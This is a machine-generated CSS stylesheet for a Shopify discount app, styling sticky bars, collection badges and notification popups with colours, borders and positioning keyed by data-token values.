.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BFPTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DBE2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - RCZVT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RCZVT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RCZVT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - P57QQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - P57QQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='P57QQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HQLIH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HQLIH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HQLIH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - MU861 {%- endcomment -%}*/
.limoniapps-notification[data-token='MU861'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='MU861']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='MU861'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='MU861']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - MU861 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - MH5VQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - MH5VQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='MH5VQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EYN5J {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - EYN5J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='EYN5J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 2C98L {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2C98L {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2C98L'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - K3QZA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K3QZA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - NCCYW {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='NCCYW'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - RPFNK {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RPFNK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RPFNK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NJVV5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - AZVWN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - AZVWN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='AZVWN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - Y8E9I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - BHE3U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BHE3U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BHE3U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - W2CJG {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - W2CJG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W2CJG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - TZV3I {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TZV3I'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - UBSDX {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UBSDX'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VB572 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - CG72D {%- endcomment -%}*/
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='CG72D']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='CG72D'].maximized .limoniapps-box{border-left: 5px solid rgb(162, 2, 164);}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.minimized .text-wrapper{color:rgb(245, 242, 242)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
